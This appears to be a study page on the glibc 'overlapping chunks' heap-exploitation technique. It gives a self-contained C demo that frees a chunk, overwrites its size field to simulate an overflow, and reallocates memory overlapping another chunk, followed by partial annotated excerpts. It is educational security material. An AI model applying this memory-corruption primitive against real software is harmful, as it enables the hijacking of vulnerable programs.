# Overview

``````/*

A simple tale of overlapping chunk.
This technique is taken from

*/

#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <stdint.h>

int main(int argc , char* argv[]){

intptr_t *p1,*p2,*p3,*p4;

fprintf(stderr, "\nThis is a simple chunks overlapping problem\n\n");
fprintf(stderr, "Let's start to allocate 3 chunks on the heap\n");

p1 = malloc(0x100 - 8);
p2 = malloc(0x100 - 8);
p3 = malloc(0x80 - 8);

fprintf(stderr, "The 3 chunks have been allocated here:\np1=%p\np2=%p\np3=%p\n", p1, p2, p3);

memset(p1, '1', 0x100 - 8);
memset(p2, '2', 0x100 - 8);
memset(p3, '3', 0x80 - 8);

fprintf(stderr, "\nNow let's free the chunk p2\n");
free(p2);
fprintf(stderr, "The chunk p2 is now in the unsorted bin ready to serve possible\nnew malloc() of its size\n");

fprintf(stderr, "Now let's simulate an overflow that can overwrite the size of the\nchunk freed p2.\n");
fprintf(stderr, "For a toy program, the value of the last 3 bits is unimportant;"
" however, it is best to maintain the stability of the heap.\n");
fprintf(stderr, "To achieve this stability we will mark the least signifigant bit as 1 (prev_inuse),"
" to assure that p1 is not mistaken for a free chunk.\n");

int evil_chunk_size = 0x181;
int evil_region_size = 0x180 - 8;
fprintf(stderr, "We are going to set the size of chunk p2 to to %d, which gives us\na region size of %d\n",
evil_chunk_size, evil_region_size);

*(p2-1) = evil_chunk_size; // we are overwriting the "size" field of chunk p2

fprintf(stderr, "\nNow let's allocate another chunk with a size equal to the data\n"
"size of the chunk p2 injected size\n");
fprintf(stderr, "This malloc will be served from the previously freed chunk that\n"
"is parked in the unsorted bin which size has been modified by us\n");
p4 = malloc(evil_region_size);

fprintf(stderr, "\np4 has been allocated at %p and ends at %p\n", p4, p4+evil_region_size);
fprintf(stderr, "p3 starts at %p and ends at %p\n", p3, p3+80);
fprintf(stderr, "p4 should overlap with p3, in this case p4 includes all p3.\n");

fprintf(stderr, "\nNow everything copied inside chunk p4 can overwrites data on\nchunk p3,"
" and data written to chunk p3 can overwrite data\nstored in the p4 chunk.\n\n");

fprintf(stderr, "Let's run through an example. Right now, we have:\n");
fprintf(stderr, "p4 = %s\n", (char *)p4);
fprintf(stderr, "p3 = %s\n", (char *)p3);

fprintf(stderr, "\nIf we memset(p4, '4', %d), we have:\n", evil_region_size);
memset(p4, '4', evil_region_size);
fprintf(stderr, "p4 = %s\n", (char *)p4);
fprintf(stderr, "p3 = %s\n", (char *)p3);

fprintf(stderr, "\nAnd if we then memset(p3, '3', 80), we have:\n");
memset(p3, '3', 80);
fprintf(stderr, "p4 = %s\n", (char *)p4);
fprintf(stderr, "p3 = %s\n", (char *)p3);
}
``````

# Overlapping Chunks

``````	intptr_t *p1,*p2,*p3,*p4;

p1 = malloc(0x100 - 8);
p2 = malloc(0x100 - 8);
p3 = malloc(0x80 - 8);
``````

free 掉 p2，

``````free(p2);
``````

``````	int evil_chunk_size = 0x181;
int evil_region_size = 0x180 - 8;

*(p2-1) = evil_chunk_size;
``````